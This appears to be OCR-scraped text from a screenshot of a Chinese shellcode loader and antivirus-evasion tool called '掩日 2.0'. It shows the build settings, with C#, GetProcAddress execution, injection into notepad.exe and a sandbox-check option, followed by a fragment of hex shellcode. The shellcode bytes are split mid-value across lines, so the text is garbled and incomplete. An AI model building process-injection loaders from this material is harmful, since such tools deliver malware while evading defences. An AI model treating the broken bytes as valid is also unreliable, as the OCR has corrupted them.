 掩日 2.0 - 兼容 - 1y0n.c...
兼容模式下不可用
32位 生成
编译语言: C#
执行方式: 执行1-GetProcAddress
注入进程名: notepad.exe
虚拟机/沙箱: 不使用
设置图标:
无 自定义
0,0x65,0xf4,0x42,0x82,0x86,
0xf9,0x02,0x20,0xfa,0x82,0x82,0x28,0xa3,0xcc,0x3
2,0xf0,0x3b,0xfd,0xfb,0x84,
0x52,0x8e,0x1f,0x14,0x75,0xfa,0x7f,0x18,0xd2,0xf
e,0x13,0xab,0x11,0x64,0x2a,
0x62,0x2b,0xee,0xc0,0xe9,0x93,0xc0,0xc0,0x05,0x
78,0x3f,0xa4,0x09,0x1e,0xf4,